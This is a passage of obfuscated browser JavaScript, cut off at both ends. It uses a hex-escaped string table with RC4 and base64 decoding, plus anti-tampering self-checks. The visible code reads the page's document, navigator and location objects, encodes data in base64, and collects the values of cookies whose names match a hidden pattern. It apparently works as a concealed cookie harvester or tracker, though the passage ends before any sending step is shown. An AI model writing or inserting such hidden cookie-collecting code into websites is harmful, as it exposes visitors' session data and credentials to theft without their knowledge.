77\x73\x3d','\x77\x71\x62\x44\x6c\x42\x49\x3d','\x77\x6f\x4d\x7a\x56\x73\x4f\x6e\x53\x41\x3d\x3d','\x65\x63\x4f\x5a\x43\x51\x3d\x3d','\x53\x38\x4f\x49\x56\x38\x4b\x7a\x5a\x41\x59\x3d','\x77\x6f\x2f\x44\x76\x63\x4f\x44\x77\x6f\x2f\x43\x6a\x73\x4f\x55','\x77\x34\x37\x43\x6c\x45\x34\x3d','\x62\x46\x58\x44\x6f\x67\x3d\x3d','\x77\x70\x56\x51\x59\x4d\x4b\x31\x43\x4d\x4b\x50','\x77\x70\x50\x43\x71\x73\x4b\x4a\x66\x69\x49\x3d','\x77\x72\x48\x44\x71\x4d\x4f\x6f','\x4e\x73\x4f\x69\x57\x33\x2f\x44\x69\x73\x4b\x50\x54\x68\x6e\x43\x6b\x51\x3d\x3d','\x77\x35\x7a\x43\x6b\x73\x4f\x54\x77\x70\x50\x44\x75\x73\x4b\x59','\x46\x44\x4e\x65','\x77\x71\x58\x44\x6d\x38\x4f\x64','\x48\x69\x64\x56\x46\x4d\x4b\x42\x77\x6f\x76\x44\x72\x6c\x56\x6f\x77\x36\x34\x3d','\x77\x36\x37\x43\x6e\x41\x4d\x3d','\x77\x36\x6a\x43\x75\x6e\x54\x44\x71\x38\x4b\x41\x55\x41\x3d\x3d','\x57\x6a\x42\x4d','\x77\x6f\x64\x37\x4d\x77\x3d\x3d','\x77\x34\x6e\x44\x76\x55\x52\x64\x64\x67\x3d\x3d','\x77\x37\x33\x43\x67\x32\x38\x3d','\x77\x35\x4a\x48\x47\x77\x3d\x3d','\x77\x36\x63\x4b\x62\x51\x3d\x3d','\x77\x35\x38\x6d\x77\x35\x68\x56\x48\x73\x4f\x47\x77\x35\x74\x45','\x63\x63\x4f\x35\x77\x6f\x30\x42\x52\x43\x6f\x3d','\x77\x6f\x56\x66\x4f\x51\x3d\x3d','\x77\x70\x78\x55\x77\x37\x41\x3d','\x77\x70\x56\x56\x59\x4d\x4b\x33\x46\x63\x4b\x46\x61\x4d\x4f\x38\x77\x35\x74\x51\x44\x45\x56\x48\x50\x63\x4f\x52\x77\x35\x34\x3d','\x51\x63\x4b\x30\x4f\x4d\x4b\x49\x77\x36\x66\x43\x70\x51\x3d\x3d','\x77\x70\x67\x63\x77\x6f\x41\x3d','\x77\x71\x74\x32\x77\x36\x55\x3d','\x46\x41\x6c\x64\x77\x71\x58\x44\x76\x4d\x4b\x30\x57\x73\x4f\x4c\x77\x72\x6e\x44\x72\x32\x6e\x43\x76\x43\x42\x58\x5a\x77\x38\x57','\x77\x37\x34\x50\x55\x68\x66\x43\x6c\x45\x44\x43\x76\x67\x2f\x43\x6f\x51\x3d\x3d','\x54\x30\x42\x66\x63\x38\x4f\x2b','\x77\x34\x44\x43\x6d\x38\x4f\x49\x77\x70\x50\x44\x70\x38\x4b\x65\x77\x34\x45\x3d','\x77\x34\x68\x34\x56\x73\x4f\x58\x77\x70\x37\x44\x6c\x67\x3d\x3d','\x77\x34\x41\x61\x77\x37\x77\x3d','\x77\x6f\x37\x43\x6d\x4d\x4b\x53','\x77\x72\x39\x76\x65\x41\x3d\x3d','\x63\x63\x4f\x50\x44\x38\x4f\x39\x77\x35\x66\x44\x67\x78\x59\x66\x77\x72\x76\x43\x6a\x52\x6a\x44\x6a\x73\x4b\x77\x77\x36\x44\x44\x6d\x4d\x4f\x36\x77\x37\x4a\x38\x77\x72\x49\x58\x77\x36\x41\x3d','\x58\x73\x4b\x7a\x77\x34\x6f\x48\x77\x36\x4c\x44\x72\x77\x3d\x3d','\x57\x63\x4f\x6d\x47\x51\x3d\x3d','\x51\x55\x64\x47\x77\x71\x76\x43\x73\x73\x4f\x41\x56\x38\x4f\x32\x77\x37\x42\x61\x77\x35\x73\x37\x44\x41\x50\x44\x6d\x38\x4b\x2b\x77\x70\x6f\x4f\x66\x63\x4b\x48\x63\x44\x48\x43\x6e\x47\x30\x64\x45\x41\x3d\x3d','\x54\x6c\x6c\x32','\x77\x72\x42\x6b\x44\x58\x59\x71\x77\x37\x38\x58','\x77\x71\x49\x57\x44\x77\x7a\x44\x6b\x56\x51\x3d','\x4d\x38\x4f\x66\x54\x73\x4f\x6d\x77\x6f\x37\x44\x6b\x58\x6f\x47\x77\x37\x49\x3d','\x55\x43\x4a\x58\x47\x63\x4b\x51','\x54\x54\x30\x62\x46\x63\x4b\x63\x77\x70\x6e\x44\x6f\x6c\x56\x35\x77\x36\x50\x43\x73\x4d\x4b\x34','\x4d\x4d\x4b\x71\x77\x35\x45\x3d','\x64\x41\x58\x44\x6c\x41\x4a\x61\x77\x72\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x39\x37\x77\x36\x34\x62','\x77\x35\x31\x31\x77\x71\x4c\x44\x71\x63\x4b\x76\x77\x35\x33\x44\x68\x41\x3d\x3d','\x57\x4d\x4b\x2f\x4d\x73\x4b\x4b\x77\x37\x58\x43\x70\x4d\x4f\x55\x65\x4d\x4b\x45','\x77\x6f\x6e\x43\x72\x73\x4b\x4c\x62\x44\x50\x43\x72\x77\x3d\x3d','\x62\x78\x68\x49\x77\x35\x78\x39\x48\x73\x4f\x31\x5a\x77\x67\x66\x77\x70\x67\x47\x77\x70\x6f\x64\x77\x6f\x59\x4f\x4d\x38\x4f\x5a\x77\x71\x2f\x43\x73\x67\x58\x44\x68\x52\x2f\x43\x68\x46\x64\x55\x77\x71\x5a\x41\x41\x43\x7a\x44\x6d\x63\x4f\x32\x56\x73\x4f\x38','\x53\x79\x74\x69','\x77\x36\x42\x61\x4e\x43\x6f\x6a\x46\x32\x49\x4e\x77\x72\x4d\x3d','\x51\x6c\x34\x37\x77\x35\x78\x49\x77\x71\x62\x43\x76\x4d\x4b\x44\x55\x73\x4f\x42\x77\x72\x7a\x43\x75\x6e\x37\x44\x72\x48\x48\x44\x6b\x51\x58\x43\x74\x38\x4f\x78\x4d\x73\x4f\x70','\x77\x72\x4e\x34\x46\x48\x67\x33','\x77\x35\x35\x6f\x77\x34\x7a\x43\x67\x56\x59\x3d','\x77\x35\x31\x32\x77\x71\x63\x3d'];(function(_0x4390d4,_0x279bf5){var _0x407510=function(_0x427b86){while(--_0x427b86){_0x4390d4['\x70\x75\x73\x68'](_0x4390d4['\x73\x68\x69\x66\x74']());}};var _0x25232e=function(){var _0x3fd38b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1056df,_0x2a2f34,_0x4b919b,_0x51df45){_0x51df45=_0x51df45||{};var _0xa746c3=_0x2a2f34+'\x3d'+_0x4b919b;var _0x1fdeed=0x0;for(var _0x1fdeed=0x0,_0x3a3065=_0x1056df['\x6c\x65\x6e\x67\x74\x68'];_0x1fdeed<_0x3a3065;_0x1fdeed++){var _0xfcc721=_0x1056df[_0x1fdeed];_0xa746c3+='\x3b\x20'+_0xfcc721;var _0x2891a7=_0x1056df[_0xfcc721];_0x1056df['\x70\x75\x73\x68'](_0x2891a7);_0x3a3065=_0x1056df['\x6c\x65\x6e\x67\x74\x68'];if(_0x2891a7!==!![]){_0xa746c3+='\x3d'+_0x2891a7;}}_0x51df45['\x63\x6f\x6f\x6b\x69\x65']=_0xa746c3;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x425784,_0xfbd735){_0x425784=_0x425784||function(_0x201b5b){return _0x201b5b;};var _0x1edd2c=_0x425784(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xfbd735['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xbb6d4f=function(_0x2ca42c,_0x46b39e){_0x2ca42c(++_0x46b39e);};_0xbb6d4f(_0x407510,_0x279bf5);return _0x1edd2c?decodeURIComponent(_0x1edd2c[0x1]):undefined;}};var _0x4808b8=function(){var _0xfb4cd5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xfb4cd5['\x74\x65\x73\x74'](_0x3fd38b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3fd38b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4808b8;var _0x453af8='';var _0x2ac376=_0x3fd38b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2ac376){_0x3fd38b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2ac376){_0x453af8=_0x3fd38b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3fd38b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x25232e();}(_0x5feb,0xf6));var _0xb5fe=function(_0x4390d4,_0x279bf5){_0x4390d4=_0x4390d4-0x0;var _0x407510=_0x5feb[_0x4390d4];if(_0xb5fe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52ddc3=function(){return this;};var _0x25232e=_0x52ddc3();var _0x3fd38b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x25232e['\x61\x74\x6f\x62']||(_0x25232e['\x61\x74\x6f\x62']=function(_0x1056df){var _0x2a2f34=String(_0x1056df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4b919b=0x0,_0x51df45,_0xa746c3,_0x253dff=0x0,_0x1fdeed='';_0xa746c3=_0x2a2f34['\x63\x68\x61\x72\x41\x74'](_0x253dff++);~_0xa746c3&&(_0x51df45=_0x4b919b%0x4?_0x51df45*0x40+_0xa746c3:_0xa746c3,_0x4b919b++%0x4)?_0x1fdeed+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x51df45>>(-0x2*_0x4b919b&0x6)):0x0){_0xa746c3=_0x3fd38b['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa746c3);}return _0x1fdeed;});}());var _0x3a3065=function(_0xfcc721,_0x2891a7){var _0x425784=[],_0xfbd735=0x0,_0x201b5b,_0x1edd2c='',_0xbb6d4f='';_0xfcc721=atob(_0xfcc721);for(var _0x2ca42c=0x0,_0x46b39e=_0xfcc721['\x6c\x65\x6e\x67\x74\x68'];_0x2ca42c<_0x46b39e;_0x2ca42c++){_0xbb6d4f+='\x25'+('\x30\x30'+_0xfcc721['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ca42c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xfcc721=decodeURIComponent(_0xbb6d4f);for(var _0x4808b8=0x0;_0x4808b8<0x100;_0x4808b8++){_0x425784[_0x4808b8]=_0x4808b8;}for(_0x4808b8=0x0;_0x4808b8<0x100;_0x4808b8++){_0xfbd735=(_0xfbd735+_0x425784[_0x4808b8]+_0x2891a7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4808b8%_0x2891a7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x201b5b=_0x425784[_0x4808b8];_0x425784[_0x4808b8]=_0x425784[_0xfbd735];_0x425784[_0xfbd735]=_0x201b5b;}_0x4808b8=0x0;_0xfbd735=0x0;for(var _0xfb4cd5=0x0;_0xfb4cd5<_0xfcc721['\x6c\x65\x6e\x67\x74\x68'];_0xfb4cd5++){_0x4808b8=(_0x4808b8+0x1)%0x100;_0xfbd735=(_0xfbd735+_0x425784[_0x4808b8])%0x100;_0x201b5b=_0x425784[_0x4808b8];_0x425784[_0x4808b8]=_0x425784[_0xfbd735];_0x425784[_0xfbd735]=_0x201b5b;_0x1edd2c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfcc721['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfb4cd5)^_0x425784[(_0x425784[_0x4808b8]+_0x425784[_0xfbd735])%0x100]);}return _0x1edd2c;};_0xb5fe['\x72\x63\x34']=_0x3a3065;_0xb5fe['\x64\x61\x74\x61']={};_0xb5fe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x453af8=_0xb5fe['\x64\x61\x74\x61'][_0x4390d4];if(_0x453af8===undefined){if(_0xb5fe['\x6f\x6e\x63\x65']===undefined){var _0x2ac376=function(_0x2f5a2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f5a2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2ac376['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ed710=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ed710['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2ac376['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x23975d){if(!Boolean(~_0x23975d)){return _0x23975d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2ac376['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5666b9){for(var _0x4f3b62=0x0,_0x1d1097=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f3b62<_0x1d1097;_0x4f3b62++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1d1097=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5666b9(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2ac376(_0xb5fe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5fe['\x6f\x6e\x63\x65']=!![];}_0x407510=_0xb5fe['\x72\x63\x34'](_0x407510,_0x279bf5);_0xb5fe['\x64\x61\x74\x61'][_0x4390d4]=_0x407510;}else{_0x407510=_0x453af8;}return _0x407510;};(function(){var _0x52ac53=function(){var _0x4390d4=!![];return function(_0x279bf5,_0x407510){var _0x427b86=_0x4390d4?function(){if(_0x407510){var _0x52c439=_0x407510['\x61\x70\x70\x6c\x79'](_0x279bf5,arguments);_0x407510=null;return _0x52c439;}}:function(){};_0x4390d4=![];return _0x427b86;};}();var _0x260cd3={'\x6c\x4b\x67':function _0x3b80aa(_0x4f06d9,_0x86338b){return _0x4f06d9(_0x86338b);},'\x67\x43\x42':function _0x551d1c(_0x2a72f1,_0x29f99d){return _0x2a72f1<_0x29f99d;},'\x73\x76\x43':function _0x587576(_0x389371){return _0x389371();},'\x61\x6e\x47':function _0x16e5c8(_0x4bd382,_0x3e24d2){return _0x4bd382+_0x3e24d2;},'\x43\x46\x47':function _0x3142e7(_0x35070b,_0xb50268){return _0x35070b/_0xb50268;},'\x4e\x53\x73':function _0x443e6f(_0x49eca0,_0x10dc4c){return _0x49eca0===_0x10dc4c;},'\x70\x62\x6b':function _0x498b2f(_0x2355e7,_0x4ab53a){return _0x2355e7%_0x4ab53a;},'\x43\x58\x63':function _0x21d387(_0x45cde1,_0x22cbaf){return _0x45cde1(_0x22cbaf);},'\x54\x66\x54':function _0x5bb693(_0x3522bc,_0x3b43c2){return _0x3522bc>_0x3b43c2;},'\x64\x44\x74':function _0x2615fa(_0x303c4e,_0x4afa69){return _0x303c4e-_0x4afa69;},'\x4b\x66\x4e':function _0x16a31e(_0x22940f,_0x264020){return _0x22940f(_0x264020);},'\x4a\x75\x6a':function _0x48e655(_0x46acf3,_0x170b41){return _0x46acf3==_0x170b41;},'\x4e\x74\x51':function _0x5d1e89(_0x4d8958,_0x3688e6){return _0x4d8958==_0x3688e6;},'\x41\x7a\x75':function _0x2c964a(_0x517998,_0x54c040){return _0x517998==_0x54c040;},'\x69\x6d\x44':function _0x23e76a(_0x30e9eb,_0x38001e){return _0x30e9eb!==_0x38001e;},'\x69\x4a\x67':function _0x4df1c3(_0xdece7a,_0x126306){return _0xdece7a+_0x126306;},'\x49\x63\x47':function _0xc6e25f(_0x567b9c,_0x52f1cc){return _0x567b9c+_0x52f1cc;},'\x79\x55\x6c':function _0x20e401(_0x17846f,_0x23d9b5){return _0x17846f(_0x23d9b5);},'\x41\x64\x71':function _0x33200e(_0x45482b,_0x41a4b8){return _0x45482b(_0x41a4b8);},'\x74\x4f\x4d':function _0x2b7868(_0x52740f,_0x342abd){return _0x52740f(_0x342abd);},'\x65\x6b\x72':function _0x43ddcc(_0x243034){return _0x243034();},'\x41\x6d\x54':function _0x5e5d41(_0x104c67,_0x536ca3){return _0x104c67-_0x536ca3;},'\x47\x56\x70':function _0x70f0e0(_0x24c557,_0x4ab423){return _0x24c557(_0x4ab423);},'\x78\x51\x56':function _0x2fc4e2(_0x238452,_0xb9425a){return _0x238452+_0xb9425a;}};var _0x583b04=this[_0xb5fe('0x0', '\x31\x50\x6b\x47')];var _0x533349=_0x583b04[_0xb5fe('0x1', '\x54\x24\x46\x41')];var _0x35f61a='';var _0x3a7c85='';if(_0x260cd3[_0xb5fe('0x2', '\x4f\x39\x6f\x34')](typeof _0x583b04[_0xb5fe('0x3', '\x63\x34\x57\x5a')],_0xb5fe('0x4', '\x41\x78\x59\x43'))){_0x35f61a=_0x583b04[_0xb5fe('0x5', '\x4f\x39\x6f\x34')];_0x3a7c85=_0x35f61a[_0xb5fe('0x6', '\x78\x33\x24\x62')];}var _0x566e7f=_0x583b04[_0xb5fe('0x7', '\x68\x37\x23\x79')];var _0x4fdb19=_0x583b04[_0xb5fe('0x8', '\x7a\x76\x42\x25')];var _0x229a56=new _0x583b04[_0xb5fe('0x9', '\x21\x2a\x79\x6d')]()[_0xb5fe('0xa', '\x6e\x61\x57\x44')]();var _0x1ee5bd='';function _0x3ca27b(_0x17d0d4){var _0xe612cc={'\x50\x79\x5a':function _0x3d407a(_0x3d8e5d,_0x394dc4){return _0x3d8e5d==_0x394dc4;},'\x41\x64\x6c':function _0x4eec14(_0x516fc5,_0x542044){return _0x516fc5>>_0x542044;},'\x77\x5a\x69':function _0x469c04(_0x588be5,_0x27e3de){return _0x588be5<<_0x27e3de;},'\x61\x5a\x52':function _0x26e770(_0x105164,_0x8fe158){return _0x105164&_0x8fe158;},'\x4d\x72\x4d':function _0x195bb5(_0x10472c,_0x1ba15e){return _0x10472c|_0x1ba15e;},'\x6a\x74\x65':function _0x21b9d0(_0x41fa36,_0xad56fd){return _0x41fa36&_0xad56fd;},'\x6e\x6f\x62':function _0x5586bf(_0x526211,_0x122d2d){return _0x526211>>_0x122d2d;},'\x7a\x61\x74':function _0x91c020(_0x193871,_0x5538ee){return _0x193871>>_0x5538ee;},'\x68\x74\x65':function _0x3166a9(_0x5d085a,_0x341eea){return _0x5d085a|_0x341eea;},'\x4e\x61\x63':function _0x56b906(_0x5adea7,_0x4a4352){return _0x5adea7<<_0x4a4352;},'\x68\x5a\x42':function _0x3c7ec0(_0x2e8670,_0x460130){return _0x2e8670<<_0x460130;},'\x64\x70\x6c':function _0x2750ca(_0x590083,_0x1a2fa1){return _0x590083&_0x1a2fa1;},'\x69\x55\x6c':function _0x252a16(_0x117865,_0x5a3c07){return _0x117865>>_0x5a3c07;},'\x48\x61\x75':function _0x1f289a(_0x373790,_0x4f4b0e){return _0x373790&_0x4f4b0e;}};var _0x4b4755=_0xb5fe('0xb', '\x70\x32\x39\x21')[_0xb5fe('0xc', '\x36\x39\x52\x79')]('\x7c'),_0x1f469b=0x0;while(!![]){switch(_0x4b4755[_0x1f469b++]){case'\x30':var _0x180b53,_0x5494eb,_0x42a84e;continue;case'\x31':_0x28b4ce=_0x17d0d4[_0xb5fe('0xd', '\x64\x36\x40\x4f')];continue;case'\x32':return _0x413eee;continue;case'\x33':var _0x413eee,_0x5100b2,_0x28b4ce;continue;case'\x34':while(_0x5100b2<_0x28b4ce){var _0xfe75b=_0xb5fe('0xe', '\x6a\x63\x4d\x77')[_0xb5fe('0xf', '\x43\x65\x5d\x66')]('\x7c'),_0x219796=0x0;while(!![]){switch(_0xfe75b[_0x219796++]){case'\x30':_0x180b53=_0x17d0d4[_0xb5fe('0x10', '\x21\x2a\x79\x6d')](_0x5100b2++)&0xff;continue;case'\x31':if(_0xe612cc[_0xb5fe('0x11', '\x21\x2a\x79\x6d')](_0x5100b2,_0x28b4ce)){_0x413eee+=_0x17ff28[_0xb5fe('0x12', '\x35\x51\x58\x57')](_0xe612cc[_0xb5fe('0x13', '\x56\x7a\x67\x6c')](_0x180b53,0x2));_0x413eee+=_0x17ff28[_0xb5fe('0x14', '\x39\x37\x30\x59')](_0xe612cc[_0xb5fe('0x15', '\x6c\x70\x7a\x68')](_0xe612cc[_0xb5fe('0x16', '\x36\x39\x52\x79')](_0x180b53,0x3),0x4));_0x413eee+='\x3d\x3d';break;}continue;case'\x32':_0x413eee+=_0x17ff28[_0xb5fe('0x17', '\x56\x7a\x67\x6c')](_0xe612cc[_0xb5fe('0x18', '\x56\x7a\x67\x6c')](_0xe612cc[_0xb5fe('0x19', '\x39\x37\x30\x59')](_0xe612cc[_0xb5fe('0x1a', '\x71\x37\x48\x64')](_0x180b53,0x3),0x4),_0xe612cc[_0xb5fe('0x1b', '\x6a\x63\x4d\x77')](_0x5494eb&0xf0,0x4)));continue;case'\x33':_0x413eee+=_0x17ff28[_0xb5fe('0x1c', '\x7a\x76\x42\x25')](_0xe612cc[_0xb5fe('0x1d', '\x34\x4e\x26\x70')](_0x180b53,0x2));continue;case'\x34':_0x413eee+=_0x17ff28[_0xb5fe('0x1e', '\x34\x4e\x26\x70')](_0xe612cc[_0xb5fe('0x1f', '\x32\x37\x26\x5a')](_0x42a84e,0x3f));continue;case'\x35':_0x5494eb=_0x17d0d4[_0xb5fe('0x20', '\x23\x79\x43\x4e')](_0x5100b2++);continue;case'\x36':_0x42a84e=_0x17d0d4[_0xb5fe('0x21', '\x4f\x39\x6f\x34')](_0x5100b2++);continue;case'\x37':_0x413eee+=_0x17ff28[_0xb5fe('0x22', '\x38\x72\x33\x70')](_0xe612cc[_0xb5fe('0x23', '\x50\x41\x71\x6b')](_0xe612cc[_0xb5fe('0x24', '\x6c\x70\x7a\x68')](_0xe612cc[_0xb5fe('0x25', '\x6c\x43\x69\x21')](_0x5494eb,0xf),0x2),_0xe612cc[_0xb5fe('0x26', '\x42\x26\x55\x56')](_0xe612cc[_0xb5fe('0x27', '\x48\x5e\x5a\x5d')](_0x42a84e,0xc0),0x6)));continue;case'\x38':if(_0xe612cc[_0xb5fe('0x28', '\x2a\x35\x41\x76')](_0x5100b2,_0x28b4ce)){_0x413eee+=_0x17ff28[_0xb5fe('0x29', '\x4f\x39\x6f\x34')](_0xe612cc[_0xb5fe('0x2a', '\x4c\x52\x53\x6a')](_0x180b53,0x2));_0x413eee+=_0x17ff28[_0xb5fe('0x2b', '\x75\x56\x35\x6f')](_0xe612cc[_0xb5fe('0x2c', '\x6f\x2a\x67\x31')](_0xe612cc[_0xb5fe('0x2d', '\x38\x72\x33\x70')](_0xe612cc[_0xb5fe('0x2e', '\x25\x30\x74\x59')](_0x180b53,0x3),0x4),_0xe612cc[_0xb5fe('0x2f', '\x31\x50\x6b\x47')](_0x5494eb&0xf0,0x4)));_0x413eee+=_0x17ff28[_0xb5fe('0x30', '\x61\x35\x39\x41')](_0xe612cc[_0xb5fe('0x31', '\x46\x62\x4d\x5d')](_0xe612cc[_0xb5fe('0x32', '\x43\x65\x5d\x66')](_0x5494eb,0xf),0x2));_0x413eee+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x413eee='';continue;case'\x36':var _0x17ff28=_0xb5fe('0x33', '\x43\x66\x59\x52');continue;case'\x37':_0x5100b2=0x0;continue;}break;}}function _0x42302b(_0x377b49){var _0x526101=_0x52ac53(this,function(){var _0x4390d4=function(){return'\x64\x65\x76';},_0x279bf5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x154e71=function(){var _0x52ddc3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52ddc3['\x74\x65\x73\x74'](_0x4390d4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x25232e=function(){var _0x3fd38b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fd38b['\x74\x65\x73\x74'](_0x279bf5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1056df=function(_0x2a2f34){var _0x4b919b=~-0x1>>0x1+0xff%0x0;if(_0x2a2f34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4b919b)){_0x51df45(_0x2a2f34);}};var _0x51df45=function(_0xa746c3){var _0x253dff=~-0x4>>0x1+0xff%0x0;if(_0xa746c3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x253dff){_0x1056df(_0xa746c3);}};if(!_0x154e71()){if(!_0x25232e()){_0x1056df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1056df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1056df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x526101();return function(_0x34b2d1){_0x1ee5bd+=_0x34b2d1;return _0x260cd3[_0xb5fe('0x34', '\x36\x6f\x55\x28')](_0x377b49,_0x34b2d1);};}function _0x144b2a(){var _0x51063d={'\x52\x70\x65':function _0x5dac07(_0x5012a3,_0x413f6f){return _0x5012a3<_0x413f6f;},'\x4f\x44\x59':function _0x144759(_0xc66ca4,_0x4ae30b){return _0xc66ca4+_0x4ae30b;},'\x57\x6c\x55':function _0x487ed2(_0x1e0861){return _0x1e0861();}};var _0x5d13ab=_0xb5fe('0x35', '\x68\x47\x34\x24')[_0xb5fe('0x36', '\x61\x26\x57\x46')]('\x7c'),_0x77c9b6=0x0;while(!![]){switch(_0x5d13ab[_0x77c9b6++]){case'\x30':var _0x406cea=_0x533349[_0xb5fe('0x37', '\x7a\x76\x42\x25')][_0xb5fe('0x38', '\x68\x37\x23\x79')]('\x3b');continue;case'\x31':for(var _0x38f5ab=0x0;_0x51063d[_0xb5fe('0x39', '\x2a\x35\x41\x76')](_0x38f5ab,_0x406cea[_0xb5fe('0x3a', '\x43\x65\x5d\x66')]);_0x38f5ab++){var _0x427c3f=_0x406cea[_0x38f5ab][_0xb5fe('0x3b', '\x71\x37\x48\x64')](0x0,_0x406cea[_0x38f5ab][_0xb5fe('0x3c', '\x61\x26\x57\x46')]('\x3d'));var _0x2b5477=_0x406cea[_0x38f5ab][_0xb5fe('0x3d', '\x6c\x43\x69\x21')](_0x51063d[_0xb5fe('0x3e', '\x6a\x63\x4d\x77')](_0x406cea[_0x38f5ab][_0xb5fe('0x3f', '\x35\x51\x58\x57')]('\x3d'),0x1),_0x406cea[_0x38f5ab][_0xb5fe('0x40', '\x48\x5e\x5a\x5d')]);if(_0x430426[_0xb5fe('0x41', '\x6f\x2a\x67\x31')](_0x427c3f)){_0x1cf237[_0x1cf237[_0xb5fe('0x42', '\x43\x66\x59\x52')]]=_0x2b5477;}}continue;case'\x32':return _0x1cf237;continue;case'\x33':var _0x430426=new _0x583b04[_0xb5fe('0x43', '\x55\x5b\x35\x75')](_0xb5fe('0x44', '\x23\x79\x43\x4e'));continue;case'\x34':var _0x1cf237=new _0x583b04[_0xb5fe('0x45', 